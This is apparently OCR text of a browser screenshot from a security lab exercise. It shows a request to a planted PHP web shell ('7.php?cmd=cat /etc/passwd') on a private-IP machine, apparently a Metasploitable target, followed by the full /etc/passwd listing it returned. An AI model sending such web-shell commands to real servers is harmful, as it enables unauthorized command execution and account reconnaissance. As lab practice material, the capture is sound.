 192.168.1.128/7.php?cmd=cat
不安全 192.168.1.128/7.php?cmd=cat%20/etc/passwd
应用 设置 知 个人用的改键工具 【Django2.0教程... 任务学习 - 安全牛... »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL
Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false